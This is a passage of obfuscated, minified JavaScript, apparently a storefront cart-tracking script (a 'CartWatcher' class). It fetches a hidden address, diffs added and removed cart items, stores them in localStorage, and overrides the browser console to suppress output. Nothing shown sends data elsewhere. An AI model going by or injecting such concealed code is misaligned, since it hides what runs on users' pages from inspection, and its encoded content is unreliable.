_0x224eb8(_0x32714a-420,_0xd6f706- -688,_0xd6f706-95,_0x32714a,_0x51bed6-367)}function _0x45c07b(_0xf9cf77,_0x35d046,_0x16a008,_0x2b1006,_0x35b172){return _0x400743(_0xf9cf77-166,_0x35d046-315,_0x2b1006- -1062,_0xf9cf77,_0x35b172-152)}function _0xede0d2(_0x555662,_0x5f5972,_0x3c0d21,_0x413fcb,_0x6c22ea){return _0x5d99c9(_0x3c0d21-551,_0x5f5972-270,_0x3c0d21-185,_0x413fcb,_0x6c22ea-238)}function _0xd7d121(_0x56034e,_0x19953d,_0x193c06,_0x17d43e,_0x365c12){return _0x224eb8(_0x56034e-368,_0x193c06- -1025,_0x193c06-79,_0x56034e,_0x365c12-345)}const _0x9856ea=/\/cart\//[_0x357f73("W28n",-229,-28,82,209)](_0x40bf24[_0xd7d121(")&9X",-333,-357,-422,-316)]);_0x4f3b9a[_0x5ccec8(-12,"RNix",-148,-6,64)](_0x2f22b1,_0x9856ea)&&this[_0xd7d121("j]Pp",-348,-505,-248,-685)+_0xd7d121("(c[J",-381,-354,-457,-537)+_0x45c07b("(c[J",-76,6,-203,-344)]()})}}:function(){};return _0x38b404=!1,_0x58112}else this[_0x1cf6a9(-206,-56,64,-98,"n%sg")+_0x1a4796(1348,1416,1401,1211,"((eD")+_0xc3311c(-227,-498,-244,-23,"o%0e")]()}}();function _0x5860ab(_0x48859c,_0x434db6,_0x471793,_0x61fcb4,_0x31de1e){return _0x478c(_0x31de1e- -121,_0x471793)}const _0x5aac97=_0x36946a(this,function(){function _0x1f8665(_0x5f316a,_0x5c427d,_0x43c7bd,_0x4b3ce3,_0x3f379f){return _0x478c(_0x5f316a- -59,_0x3f379f)}const _0x411550={ETXjF:_0x271ee3(936,"oJ^C",427,706,903),zcEqs:function(_0x2381c9,_0x5cf488){return _0x2381c9(_0x5cf488)},ztCBH:function(_0x4984cb,_0x31c788){return _0x4984cb+_0x31c788},XOHbB:function(_0x536e76,_0x3dea24){return _0x536e76+_0x3dea24},KDzdO:_0x257bf4(-452,-325,"5VVt",-648,-638)+_0x257bf4(40,183,"np7q",106,232)+_0x271ee3(1177,"mC8Q",812,1100,1174)+_0x1f8665(62,323,-84,190,"4%mR"),WKzGu:_0x257bf4(-61,-262,"Yep2",-48,191)+_0x2b6bf2(-644,"u3iL",-747,-537,-471)+_0x1f8665(265,564,200,307,"RNix")+_0x257bf4(75,179,"ioR*",346,-150)+_0x1f8665(382,111,411,563,"W28n")+_0x2b6bf2(-630,"Ie80",-927,-724,-533)+" )",jRUSc:function(_0x26cfde){return _0x26cfde()},SZBxq:function(_0x3bd607,_0x42b756){return _0x3bd607-_0x42b756},RxylH:function(_0x418318,_0x249700){return _0x418318>_0x249700},FsNDj:function(_0x3e49b0,_0x471c4e,_0x4ddcb8){return _0x3e49b0(_0x471c4e,_0x4ddcb8)},zmalT:function(_0x9d0355,_0x252565){return _0x9d0355!==_0x252565},Ckeuo:_0x1f4e71("ziGs",932,837,789,596),XFVOy:function(_0x298342,_0x1a3991){return _0x298342+_0x1a3991},YUrwD:function(_0x559b9b){return _0x559b9b()},Nnfeo:function(_0x3cafa0,_0x435598){return _0x3cafa0!==_0x435598},sPRZk:_0x271ee3(680,"TPhv",923,737,962),eFdfj:_0x1f8665(217,194,344,286,"np7q"),zlXRj:_0x1f8665(48,130,306,65,"RNix"),EMjAY:_0x2b6bf2(-627,"^5LP",-813,-665,-618),RLtOw:_0x1f8665(349,469,575,373,"oJ^C"),JEfpn:_0x271ee3(1321,"u3iL",1284,1065,1053),sdXFZ:_0x1f8665(333,180,70,529,"^5LP")+_0x1f4e71("5VVt",373,524,689,730),TOMwc:_0x2b6bf2(-609,"mC8Q",-324,-497,-567),kdEgu:_0x2b6bf2(-576,"z3v^",-728,-759,-852),jNdUo:function(_0x16543a,_0x3d2545){return _0x16543a<_0x3d2545},tuWiE:function(_0x274e04,_0x18904a){return _0x274e04===_0x18904a},vANjw:_0x1f4e71(")&9X",708,801,1014,687),NxDzZ:_0x1f4e71("&*RN",466,528,713,350)};let _0x24ca13;function _0x271ee3(_0x37a3b5,_0x54f69c,_0x257828,_0x47c13e,_0x3d980c){return _0x478c(_0x47c13e-544,_0x54f69c)}try{if(_0x411550[_0x2b6bf2(-559,"Imgi",-576,-431,-682)](_0x411550[_0x1f8665(303,20,342,421,"JEr)")],_0x411550[_0x1f4e71("RNix",315,539,758,238)]))_0x33f446[_0x1f8665(491,644,406,235,"ioR*")+"em"](_0x411550[_0x271ee3(1493,"BWFb",1224,1222,1161)],_0x2d4f2a[_0x271ee3(913,"Yep2",996,1010,1096)+_0x271ee3(940,"5VVt",1023,776,514)](_0x4a1688));else{const _0x168b05=_0x411550[_0x2b6bf2(-613,"ioR*",-650,-427,-386)](Function,_0x411550[_0x1f4e71("Yep2",713,705,415,421)](_0x411550[_0x257bf4(-397,-315,"9Dqb",-239,-695)](_0x411550[_0x257bf4(-455,-618,"pyDs",-351,-670)],_0x411550[_0x1f8665(315,232,475,257,"pyDs")]),");"));_0x24ca13=_0x411550[_0x1f8665(442,392,665,313,"HnFa")](_0x168b05)}}catch{if(_0x411550[_0x271ee3(1308,"TPhv",1224,1229,1450)](_0x411550[_0x257bf4(-238,-338,"$pMv",51,-350)],_0x411550[_0x257bf4(-262,-76,")&9X",-316,-418)]))_0x24ca13=window;else{const _0x414704=_0x411550[_0x271ee3(642,"sN4l",910,912,1008)](_0x1c14be,_0x411550[_0x2b6bf2(-490,")&9X",-637,-499,-300)](_0x411550[_0x257bf4(-24,-33,"oJ^C",82,60)](_0x411550[_0x257bf4(-294,-434,"mjFe",-172,-369)],_0x411550[_0x257bf4(-201,-77,"mjFe",-82,-275)]),");"));_0x18cdb4=_0x411550[_0x271ee3(821,"0MK6",1166,891,636)](_0x414704)}}const _0x54abf8=_0x24ca13[_0x271ee3(1055,"ziGs",1020,772,661)+"le"]=_0x24ca13[_0x1f8665(528,286,401,817,"oJ^C")+"le"]||{};function _0x1f4e71(_0x5652c3,_0x8bb5cc,_0x2234ba,_0x538e6f,_0x2e5c2c){return _0x478c(_0x2234ba-294,_0x5652c3)}const _0x9ae295=[_0x411550[_0x257bf4(-120,-311,"BWFb",-265,122)],_0x411550[_0x1f8665(599,436,774,485,"$pMv")],_0x411550[_0x257bf4(-472,-481,"0Sb$",-740,-702)],_0x411550[_0x1f4e71("t4Yq",985,932,847,804)],_0x411550[_0x271ee3(1302,"u3iL",1037,1227,1244)],_0x411550[_0x1f8665(556,849,679,731,"HnFa")],_0x411550[_0x271ee3(759,"sN4l",723,846,707)]];function _0x2b6bf2(_0x3347da,_0x87d78a,_0x476281,_0x2d59f3,_0x5e5300){return _0x478c(_0x3347da- -799,_0x87d78a)}function _0x257bf4(_0x53a761,_0x35cee5,_0x2c6ef2,_0x5e65c1,_0x15fb3e){return _0x478c(_0x53a761- -577,_0x2c6ef2)}for(let _0x451a1c=0;_0x411550[_0x1f8665(215,194,216,-19,"JEr)")](_0x451a1c,_0x9ae295[_0x257bf4(-469,-292,"u3iL",-195,-174)+"h"]);_0x451a1c++)if(_0x411550[_0x1f8665(141,-152,408,229,")&9X")](_0x411550[_0x257bf4(-353,-152,"0Sb$",-604,-306)],_0x411550[_0x257bf4(-272,18,"mjFe",-173,-529)])){const _0x593ca7={MApgj:function(_0x3f90ae,_0x2c482b){function _0x383270(_0x5a16b1,_0x1508aa,_0x39eedd,_0x4ecae6,_0xfe5e76){return _0x1f8665(_0xfe5e76-836,_0x1508aa-360,_0x39eedd-383,_0x4ecae6-115,_0x5a16b1)}return _0x411550[_0x383270("mC8Q",1280,1312,1257,1103)](_0x3f90ae,_0x2c482b)},rZnQr:function(_0x1dfc6f,_0x5b04f7){function _0x3340af(_0x11f332,_0x33b690,_0x24ee0c,_0x29a99c,_0x18287b){return _0x1f4e71(_0x33b690,_0x33b690-226,_0x29a99c- -1051,_0x29a99c-271,_0x18287b-197)}return _0x411550[_0x3340af(-692,"n%sg",-622,-615,-537)](_0x1dfc6f,_0x5b04f7)}},_0x4417e1=(_0x31df3a,_0x53155e)=>_0x31df3a[_0x2b6bf2(-457,"BWFb",-463,-286,-242)+"r"](_0x5b6956=>!_0x53155e[_0x2b6bf2(-196,"lJo7",-40,-480,-350)](_0x5657dd=>_0x5b6956[_0x1f8665(478,684,517,290,")y]$")]==_0x5657dd[_0x271ee3(1229,"sN4l",1347,1145,1427)]));let _0x1d0b91={added:_0x411550[_0x257bf4(-242,-226,"HnFa",-538,-342)](_0x4417e1,_0x54d131[_0x1f4e71("H4XV",904,955,1023,1098)],_0x5f588b[_0x2b6bf2(-362,"(c[J",-151,-480,-256)]),removed:_0x411550[_0x257bf4(-144,-242,"BWFb",-161,53)](_0x4417e1,_0x5ae77b[_0x271ee3(1209,"aJ^)",1490,1228,1383)],_0x52deee[_0x257bf4(-141,11,"4t*y",-134,152)])};return _0x32216d[_0x2b6bf2(-557,"W28n",-575,-594,-276)][_0x271ee3(1265,"H4XV",1016,984,1e3)+"ch"](_0x289142=>{function _0x5300ca(_0x2b555a,_0x770381,_0x1bb798,_0x281bd3,_0x1c0d28){return _0x1f8665(_0x281bd3-804,_0x770381-451,_0x1bb798-61,_0x281bd3-147,_0x1bb798)}const _0x43f174=_0x49314a[_0x5300ca(1212,1124,"((eD",1365,1596)][_0x16d4b4(1133,857,"pyDs",1089,1131)](_0x3c96c8=>_0x3c96c8[_0x539d6b(25,67,95,"hc2L",335)]==_0x289142[_0x3c6c97(-257,"W4%a",-390,-2,-460)]&&_0x3c96c8[_0x16d4b4(1081,1093,"mC8Q",1060,1302)+_0x16d4b4(1504,1216,"mjFe",1487,1496)]!=_0x289142[_0x539d6b(-141,-540,-298,"W4%a",-522)+_0x579f8e("HnFa",156,248,50,57)]);if(!_0x43f174)return;function _0x16d4b4(_0x36fd31,_0x5b0312,_0x228047,_0x339878,_0x764ff1){return _0x2b6bf2(_0x5b0312-1335,_0x228047,_0x228047-219,_0x339878-332,_0x764ff1-480)}let _0x59ae4a=_0x593ca7[_0x3c6c97(-6,"o%0e",111,-101,271)](_0x43f174[_0x3c6c97(169,"TPhv",351,0,29)+_0x3c6c97(203,"^5LP",224,364,99)],_0x289142[_0x3c6c97(58,"t4Yq",-182,20,-55)+_0x3c6c97(251,"n%sg",201,81,287)]);const _0x431ccb={..._0x43f174};function _0x579f8e(_0xd02731,_0xc6d70,_0x786f7c,_0x26fc2e,_0x5f1758){return _0x1f4e71(_0xd02731,_0xc6d70-247,_0xc6d70- -517,_0x26fc2e-374,_0x5f1758-407)}function _0x3c6c97(_0x1586ac,_0x1d2f94,_0x18df4b,_0x4b14a2,_0x432c78){return _0x1f8665(_0x1586ac- -298,_0x1d2f94-308,_0x18df4b-19,_0x4b14a2-330,_0x1d2f94)}let _0x618e65=_0x431ccb;_0x618e65[_0x16d4b4(674,917,"BWFb",1100,896)+_0x5300ca(1072,887,"Jcut",989,817)]=_0xcfe2a4[_0x16d4b4(1411,1127,"0Sb$",1110,954)](_0x59ae4a);function _0x539d6b(_0x152ebd,_0x3ffb13,_0x21f552,_0x4aeaf0,_0x1e8ad8){return _0x271ee3(_0x152ebd-207,_0x4aeaf0,_0x21f552-466,_0x21f552- -1093,_0x1e8ad8-142)}_0x593ca7[_0x5300ca(1491,1087,"o%0e",1319,1085)](_0x59ae4a,-3368+1*3368)?_0x1d0b91[_0x539d6b(244,-200,21,"Imgi",299)][_0x579f8e("u3iL",137,-97,32,7)](_0x618e65):_0x1d0b91[_0x5300ca(1497,1277,"Yep2",1255,1240)+"ed"][_0x579f8e("JEr)",238,103,112,260)](_0x618e65)}),_0x1d0b91}else{const _0x1b93f3=_0x36946a[_0x257bf4(76,-155,"pyDs",109,175)+_0x2b6bf2(-404,"xRqr",-220,-329,-232)+"r"][_0x2b6bf2(-154,"5VVt",-431,-212,-191)+_0x271ee3(1139,"RNix",864,1043,800)][_0x1f8665(480,224,488,679,"o%0e")](_0x36946a),_0x49731a=_0x9ae295[_0x451a1c],_0x586356=_0x54abf8[_0x49731a]||_0x1b93f3;_0x1b93f3[_0x2b6bf2(-286,"CU1X",-157,-407,-255)+_0x1f8665(508,685,432,278,"j2MD")]=_0x36946a[_0x2b6bf2(-450,"mjFe",-330,-228,-438)](_0x36946a),_0x1b93f3[_0x257bf4(-210,-459,"j2MD",11,-56)+_0x2b6bf2(-633,"aJ^)",-759,-927,-901)]=_0x586356[_0x257bf4(48,-150,"^5LP",-218,334)+_0x1f4e71("5VVt",146,413,556,608)][_0x1f8665(531,359,312,238,"DH6K")](_0x586356),_0x54abf8[_0x49731a]=_0x1b93f3}});function _0x4161(){const _0x2d4ef7=["a8oJFftdVa","f8okWROcnW","W5FdP8ojWOiy","v8obASofDa","WQq2WQ7cUwu","WRpcGCk6W7nX","WQdcRSkkECkk","eSoecgRcVq","WReHWRJcV8oO","WRSUWQBdOSkh","etFdO24G","WRW4WRlcLq","xbpdNZFcUW","dCo2l07cNW","WRdcN0T3","vSogW6KdcW","W5hdNSo7W7Wu","aKeUWQpdVG","ltpdQveA","dmkke8ox","W4tdMdGaaa","W7OleCkPWR4","f8kJlx7cRG","WRzrlvtdSG","W7BdIheIpW","WPtcOWDPDYxdKYJdPeRdUCkjWRe","W6b/W4xdPbG","WOeIWQFcRCkS","cCoTW4ldHG/cJ1NcP8kvgr7dSW","WRG3WO3cVCo3","CcWmimoy","dNtdMW","WPqaWQ/cUmoF","W6P5pSocuW","WOGWtSoAWO8","oqbgjXy","cCoejfRcOq","W6GRm8kFWQW","fmoXW6xdTcC","WQVdMamipmkjeCo3W5dcISkVh8kM","W6ZdHsS9hG","dmk5ySklwq","e1BdRSoWWQO","emoDj0dcGq","WPVcOCk5W51w","vW0Pq2y","s8kKWOSCFa","E8oqqmoB","WPW5WRFdT8kG","W7BcV8khD8o2","a0VcNgldSW","DtCNa8oq","FtTMiSkz","nufDp00","m8k8nxtdRq","hSoGuSkMwG","qNS7WQpdHW","qh80WQ4","qWtdNZO","katdIK3cLq","WPFcJ8kRW49Q","W7ZcJvLlsq","WPtcGMvegIVdGmo/WPDa","DKDyoSoK","bmkhgSo0WRi","hx7dU8oCWPO","eSoKFeldUG","ewJdUCoPWOe","W59hw353","D102WQpdMW","mSocWQSUga","W43cJ3u","pCkOb8o0WPe","WOOhWQVcV1y","tSoYvmo4wW","oX9yobS","n8otWOeVfa","W4v+cq","rMqMWPtdRa","W7VdMsyNdW","W7GudSkUWQ4","WRmBtCo+WQW","yLLLjmo4","qdRcGCkdW4e","oCkZjCo7WRC","WPO6yCoSWPS","W55LhmoJ","W4BdI8o8WPCz","w8oiwmoUtq","WOVcQSkcs8k9","w0hdN8ohWPq","eCopWQSIja","wSkVWOhcSvq","WONcPd4YEq","rXNcKx0","W4LrBfHa","dCoEpW","hCo+W5Dikq","WPVdHSo4WP7dGmoVWQlcI1vVW7VcUbaP","uSkZWPBcNKK","W4NdMSo8WQie","oqbhpWS","W57cL35lCW","W4vKe8oQta","WPRdH8oTW73cRa","WOhcJmkkW5nD","rmkJWOeh","W7RcSmkxW73cMq","rmkwWOG+WO0","lLy1WPFdRa","r1tdHCobWPu","WQHjm2iq","WQSPWRlcLq","pNeypmoV","WO0zySoXWQO","W7pcGwzLrW","j8oklgRcKG","qSkHWPiCCa","vSorrCo6yW","Fqedn8oE","yxbYo8ov","W5FdSw13nG","W5JdNSoT","sIhdMNFcMW","WQfGW6qXCq","WQGEzSoz","khnwDSktkSkMhZLWWOxcIey","t8kyW7nnw8knamoUfmojgSkrW50","gSkZjuVdKa","pCo2CHpcTa","uGhdNd7cSa","W4ZdNWKneq","hmkJnNZdTq","t8oAB8owra","emoTvttcKa","mXTnore","W5HMWRn7hq","uCoWW6uEaq","txpdRJJcUa","W5/dMheaaq","k3pdPmozWO0","eGtdSuiM","BsOhkmop","h8oWxJ3cOa","hSoRbeFdUW","W4vKgCoY","ub7dGZNcOa","W4BdVvWXjW","W7JcN8kfza","WQFcQCkBAW","p8oPo23cUa","vvZdHq","WOSzWQRcHui","E0/dSXJcUa","W78CbSkxWQ8","W7ddGb8Beq","W5ZdGZaAhq","tfqRWPtdHW","qNldUW","WQtcKCk9W5i","W4pcGvjTtW","tu3dK8oqWOe","qHVdQbJcGG","WQGCyW","bw0pWPZdGa","iCkCkutdNW","ywf2j8ot","W7BdH8oSWQyF","iINdJh3cHa","WQ0LWRBcTCot","tuNdN8oqWPa","W4ddNSo4WR4o","fIxdVKyt","WQpcGCkEBSkq","WPlcPsq","u8kwWRqHWPy","z8kGWQSpWRi","WQJdKqujmSkohCkWW5BcLCknmSk4cq","WR/cMhqzk8oAg0lcVG","W6PsA0ru","WPdcSCkzESk7","wCknWR4NWOW","whWnWPtdNq","vCkuWP/cV2u","W4HVaW","ECkXWQ3cVvC","sCkKWRtcQ3m","W7pdLtqDiW","kHPBpa","W4RdV2KFla","WRFcIKm","cCoPxLBdUG","bCoqWQKica","W5xcTc0Nzq","W57dKZagcG","W6RcLf9nBW","fCouWRqkhG","amkUmMK","fSkykKJdTq","W7vFaSoXFq","bSkmhSosWPa","W5NdKYia","WRWiWPddPCko","Fv83WPVdMW","W4tdMdiyha","aSodmudcGG","W7zpWPDZpq","oYtdSKyD","bhWqWPRdMa","bSorjK0","t3NdQbZcSa","tuPJo8oz","oX1CfWO","umoxW7uf","dwrtWPBdGq","WRfQW4q","FCkFWR/cHg0","W5lcKCkz","hCoIaHpdRa","vGpdNJ3cUW","W55RhSoIvG","WPiss8oE","WP3cHwfuwq","auhcM2BdUNHdjM0WagG","WQGZWR/cNSor","fYddQavh","W6pdNmoQWROI","WO3cVwaYza","oWfpmre","ywejm8oO","WOZcHs8YDq","W7RdGGezgq","W7RdNdrNga","W7NdNcq7dW","W6/dO3ekjq","W4RdI8oX","ndxdVW","W5NcL8kzDa","WQ4EFmkdua","lNC4iCoq","pmkkvCkjtG","WOy2WQxcP2y","dwXmmdu","hmovofW","zLyXWPS","lhzsFmkyjmkJnavWWRNcI0O","qx88WRm","cCk6yCkCrW","WO8wuSoYWPu","z8kyWRqhua","xCkyWRiK","DCkcWQ8kwW","W7CEd8kIWRm","kSkQsmk6vG","W4VdSuCZiq","W5tdP1i0oG","WQFcLmkTW4HX","cmoSutFcLW","v03dHq","dSkfemo/WQC","hh4ibmo0","vmkFWRGSWR0","h8o8rdRcIW","W7OFbCkGWQm","amk8B8kG","hx7dT8o3","W5frxe1g","W67dItq","W516WPvpda","sSk0WQxcQwy","adPrmre","bSk4FW","W4NcPmkzqCoU","emkgWRzixaddVCk0hSoPW6NdQqW","lGb7iba","q2qrWQJdKW","emofqv3dQa","qw/dSXm","emo3vW","wCk0WQdcHNC","W7ayDXRcQq","pYJdQee","W7vAWPHCga","sh3dRGNcHG","pSkBW6akda","tSkIWOKBDG","rmk2WRuPWPO","c8orovZcQG","WOWLWRRdPW","dmk/Dq","dCo2yY3cKq","W5XBsM9c","fJldMhFcMW","WRjXj3ldGW","tNG1","ySkrWRhcT1u","wmk1WPtcNfS","WRe+sCoPzG","WPlcNeO","a8oIqa","W6LUs2vk","WQzGW5OG","etldIwdcNG","W4v+fCoRsG","WPRcVZOJzq","WO/cIq4qrG","uCkLWQW","zf9/WPVdGa","W4ddISoSWOaI","ASo9W6msgW","bmocWRC2aa","qhNdPq","W4FdQJybaq","W7HfpCoXwG","W4eUgmkGWRq","W4tdL8oLW47cJq","WOFcSvDGgG","geC9hCob","uSkPWPdcN08","WPuCsa","h3CEWPNdMW","AYCunSoF","lCkBbKNdRW","sLBdR8owWPy","W4JcM8kwySo/","WRJcSSk+W7fv","W5lcISksFCoV","uCocW7quhW","iCknr8kCAG","CcWbkCoF","WP/cT3jqmG","W7JcHfrABG","WQ1/W543zG","pmo3WQixiW","W4ZcGKjEqG","WOdcSCkQW5vj","bueFiSo1","rNG1WRldTW","esRcHIO","W7tdSSozl8oY","Ehy6pmoHbmo2","lCo4WRi+pa","fSofWRK","yKeTWPVdNq","nGblnry","WQa4WP7cVL0","wtOp","WRTUW5OG","W5RcKmkqDCoV","WOjjheuO","W54bq8opWPq","cCkme8oaWPa","aSoKbN/cPa","WR3cISkTW5zW","chZdJq","rSkvW6y+WO0","W542c8keWP4","AZiFEgi","nsBdOgO4","qMJdUrdcQG","WQDQW4e2DG","xCk8WRZcSuq","WQC7WPJcVLO","W41bBCoHWQRcUfO5","aSo+W7RcQMa","W55/e8oYvG","khaPh8oHvSozla","WPDJW68kAa","zteoxvy","W4VcG8kIW5RcRa","WQhcGCo1WPPG","h33cLCoCWPO","wmk9cqpcSW","CbddNIy","f8k4j17dKW","egqrWRNdVKzt","W4/dUb8Jpq","W7jbn8kFaX7cVHiXpxalWRS","CmonvW","a8knfmoh","hCk5jq","qbxdTbtcKW","WRbho1ZdSW","WPCOWRJcLCok","cSojl3RcSa","xCkYWOFcT10","W79rWRLzbW","WOOwzCoAWPm","x8kpWR7cGw4","W63dItq","D3pdQCouWQm","WPdcPGakhNFcHZpdIq","WPCiWP3cUfW","oCknCSkhvW","Cmoxsq","W4/dHN4nhW","EdiskCot","W6lcRSk8r8oV","stCBkCoU","W4FdNvSEpq","WQOvDG","xSoiDmoxtq","WPJcTmkpW6Ha","aCkYzCkVwW","aSktj8oaWQu","p8krCSkbwa","hConu3ldPG","gmk4jq","xXtdGJxcVq","lMK/WOxdHW","kxjcemo+","W4pdT0C5jG","W5NcG8kIW5RcNq","W47cJ8kpW7NcJq","vmk0WRVcONm","W4ZdVfOUjW","W7jXwK9h","bsqPWP3dMW","W5Xms29A","E10L","qSkCWQSMWP4","xSorW7jQ","iCkNb8oxWQS","fCo2uZJcLW","cI3dKK0t","yfy2WPRdGa","WQiFASo/zG","W5NcKSk5W6hcJa","WPnsmbhcSG","dM5eiJvJnWZdLq3cOc3cNq","W6/cJa1lEa","WRyTWPxdGmky","bxu7aSoW","asFdIa","lCkenSoNWQ8","s2Dqkmo4","WPaUWPJcT8oo","rmk5WOifAG","f8oIW4GhFG","FICwamoe","kmocWRiBjq","WRGOWRNcLCow","ASkPWQZcQu8","eCk5nN7dVW","lCkkpSoJWRy","nmk/A8k8zG","WPWzWPVcM0e","B8otW6Hrxa","WP3cI8kcumkg","WOhdKCoyF8o7","W6ZdItmQeW","cCkEz8k8wW","WOxcVvjkcG","mmo7sG7cKq","W53dGYiC","xqldMcdcVa","wSkWWPa","W55Wimo1Fa","tfZdJmooWOu","wgZdVW/cRq","kCkrdmojWPu","tmkJWOanAG","tSkSWPuC","EmojxSotvW","oWTmbJC","bCkndSkDWOC","WRbDoq","eSoBsrRcOa","ufeoWP7dLW","tMvWW77cRa","C3xdIdhcLG","bdddJ0BcHW","svJdJSom","W7K0cCkbWRq","u35VW7G","a3WoWOe","cYldH0WF","WOqMWQ7dU8kv","W5RcLSk/W5VcNq","W77dNI4Sca","pqtdRuRcLG","W4vKgCoYua","WQpcKmk/W4nH","WOGPWQddOmkN","W5lcISko","W5RcJmkdu8o0","WOyqy8okWPi","WP5RW48Mzq","w8k+WRVcTNm","WPu+ECo8qq","W5hdS1e2kW","l8oUEMpdMW","j8khgKtdLq","WRypWRNcH8oe","CL/dTZlcLW","jsZdQK0b","W4NdKYi","WQ8BWRBdRSkb","zc1YWQFdPq","y8oFF8oXra","hmofhehcSa","WPX+aMOx","xmkRWPVcSwi","WQBcQNjQpG","Fc8lmCoP","W6GudmkG","qSolvCkDW48","hSkrfmowWPC","dmotwHJcJa","DtpdPItcMa","W5Kkf8kuWQq","eCobWOmjoW","W4bLg8oECa","aCoFjq","bNpdM8onWPO","WRbCma","hwJdMmon","FW86zwa","gSoMv1FdPG","WOnIW5qTza","W5/cL8keymo9","E10SWORdGa","W57cTmkLW4NcLG","WOFcJfHGgG","g8kCsmkKwa","vZ3dVtZcVW","WQSLWRS","W5/dNGKYxW","WQS4WOpcUvW","FY0EEfa","zLOTWOe","W45JhSoI","DvOKWPy","W5VdTtO9ha","WPLGgg8O","WPFdN8oUW4PK","ANH/iCoc","W5v6fq","WQlcSZa0xW","lSofC0xdMa","W4zZWPbgpa","WPnDu8oqW44","W4tdGJqzgG","umk4WOW","tmogW78","n8k8j3NdQq","W51VWQjNoG","rHtcL3lcRa","xSk+WQFcGgy","W4NdJb8ada","kMKqjSoy","WRafBSodrW","yYldGZFcQa","AsxdHYFcHq","W583jmoUta","W4RdIG0ZdmoRDhifEq","W6u/WPCqvW","wCkLWOifFa","ggtdICogWPW","xSoqBCoVFa","W5FdT0a1oW","AfmLWRddLW","mWbg","WQdcHmk4CCk+","pLJdO8onWQq","W6zlWOHpgW","W4BdULi0kq","tCkuWRtcOLm","wGxdIt/cUG","W4HBtfG","qdSOcSo9","W5HLi8oYsW","W5dcSmklW7dcUG","hSk4z8k8ta","WR7cQSkQW69Q","j2SkjSo1","W5JcGSkmW6ZcVq","WORcPdWOyG","W4pdLbKNoG","pSkBnmoWWPa","u8kwWRu5WOS","W5RcGujl","WRHhmupdLa","uSo9vmoByq","x2ZdRHJcQa","WQTwm17dTG","iCoLq2tdUW","fZFdMhhcGa","WR3cUmkm","W77dOtyyaa","oSk0ySk6rW","w8kWWQFcSq","W4ZcSCkHzmo0","d37dMSoTWOK","hmosWRq5bq","WOpcP8kkW7vF","zhbqkmoe","WRpcVmkyzSkS","WRFcLfvkfW","hCkJj2hdTq","ASkQWQW8uG","tfZdKConWPi"];return _0x4161=function(){return _0x2d4ef7},_0x4161()}function _0x48887a(_0x5a51ea,_0x453793,_0x29cfd1,_0x2dee08,_0x287591){return _0x478c(_0x5a51ea- -503,_0x453793)}_0x5aac97();class CartWatcher{constructor(){function _0x4b250a(_0x5b9e85,_0x54e588,_0x3e7ca6,_0x516e7b,_0x28d390){return _0x478c(_0x28d390-989,_0x516e7b)}this[_0x4b250a(1278,1396,1269,"HnFa",1436)]()}async[_0x48887a(-353,"BWFb",-458,-501,-327)+_0x48887a(172,"u3iL",101,67,453)](){function _0x33b37b(_0x37a0af,_0x2789f6,_0x262288,_0x1e7d51,_0x5dfea4){return _0x35aa42(_0x37a0af-121,_0x37a0af-412,_0x5dfea4,_0x1e7d51-489,_0x5dfea4-116)}const _0x43132f={UTKiA:function(_0xe13856,_0x57e8d9){return _0xe13856(_0x57e8d9)},pLvmN:_0x3cefb4(24,300,"9Dqb",200,456)+_0x3cefb4(-10,357,"j]Pp",267,396)},_0x426892=await _0x43132f[_0x2d346a(1061,874,623,1166,"z3v^")](fetch,_0x43132f[_0x33b37b(773,859,962,1040,"CU1X")]);function _0x2d346a(_0x23fb05,_0x2b7d05,_0x2f1a24,_0xb4ed9c,_0xaf7474){return _0x35aa42(_0x23fb05-356,_0x2b7d05-694,_0xaf7474,_0xb4ed9c-257,_0xaf7474-368)}function _0x4f3809(_0x27efc0,_0x47e916,_0x5ceb86,_0x568a68,_0x5f2337){return _0x35aa42(_0x27efc0-12,_0x5f2337- -408,_0x568a68,_0x568a68-276,_0x5f2337-496)}function _0x3cefb4(_0x312208,_0x55a35b,_0x2f30c3,_0x5f5ac1,_0x209d3d){return _0x35aa42(_0x312208-198,_0x5f5ac1- -202,_0x2f30c3,_0x5f5ac1-384,_0x209d3d-136)}function _0x18f430(_0x284af7,_0x588250,_0x1ec149,_0xd54407,_0x2160ed){return _0x48887a(_0x588250- -259,_0x284af7,_0x1ec149-74,_0xd54407-139,_0x2160ed-412)}return _0x426892[_0x2d346a(1154,1250,1192,1287,"H4XV")]()}[_0x35aa42(262,294,"Jcut",406,468)+_0x3c998d(1,144,-137,46,"z3v^")](_0x2c7bce){function _0x28ae3d(_0x4cf939,_0x2a398e,_0x14a9a4,_0x508377,_0x3f2450){return _0x48887a(_0x14a9a4-1469,_0x3f2450,_0x14a9a4-487,_0x508377-312,_0x3f2450-130)}function _0x599d7e(_0x2b6f8b,_0x3e4028,_0x175f00,_0x491cdf,_0x14c879){return _0x3c998d(_0x14c879-1078,_0x3e4028-237,_0x175f00-383,_0x491cdf-381,_0x491cdf)}const _0x3bc633={};function _0x4fc871(_0x13354a,_0xabb7a0,_0xe6947e,_0x1150d0,_0x26c4eb){return _0x3e4524(_0x1150d0- -1495,_0xabb7a0-27,_0x26c4eb,_0x1150d0-443,_0x26c4eb-49)}_0x3bc633[_0x3dbda8(-231,-61,-257,-116,"RNix")]=_0x3dbda8(-616,-559,-614,-788,"n%sg");const _0x2824e4=_0x3bc633;function _0x3dbda8(_0x15cb8d,_0x315521,_0x82daa6,_0x3c1a5e,_0x553c69){return _0x3e4524(_0x15cb8d- -1840,_0x315521-293,_0x553c69,_0x3c1a5e-15,_0x553c69-142)}function _0x4dbf3a(_0x5aa11b,_0x4ba7fc,_0x7a667b,_0x2b0790,_0x24ab1e){return _0x3c998d(_0x24ab1e-991,_0x4ba7fc-300,_0x7a667b-244,_0x2b0790-210,_0x5aa11b)}localStorage[_0x3dbda8(-780,-609,-1047,-998,"np7q")+"em"](_0x2824e4[_0x599d7e(1186,941,608,"W4%a",889)],JSON[_0x28ae3d(1691,1227,1432,1559,"Yep2")+_0x4dbf3a("Ie80",912,872,935,1035)](_0x2c7bce))}[_0x5860ab(263,-118,"np7q",198,-9)+_0x5860ab(5,4,"0Sb$",-38,30)](){const _0x3f6d9a={};_0x3f6d9a[_0x11a6d8(-887,-514,-598,"4t*y",-712)]=_0x11a6d8(-362,-604,-495,"WdfM",-414);const _0x2811f4=_0x3f6d9a,_0x910ca5={};_0x910ca5[_0x552c87(1228,1228,1504,1230,"HnFa")]=[];function _0xb9f3b7(_0x574ee5,_0x2fbfd9,_0x4dda01,_0x5e4a52,_0x28e679){return _0x35aa42(_0x574ee5-63,_0x4dda01-432,_0x5e4a52,_0x5e4a52-478,_0x28e679-26)}function 